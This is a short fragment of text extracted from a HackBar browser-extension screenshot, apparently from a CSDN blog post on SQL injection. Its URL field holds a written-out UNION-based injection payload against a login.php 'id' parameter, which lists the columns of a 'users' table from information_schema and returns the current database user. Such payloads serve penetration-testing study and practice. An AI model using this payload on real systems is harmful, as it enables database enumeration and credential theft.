 Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
/l0gin.php?id=3%27 union select * from ((select group_concat(column_name) from
information_schema.columns where table_name="users" and table_schema=database())a join (select
user())b) -- -
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/weixin_43442029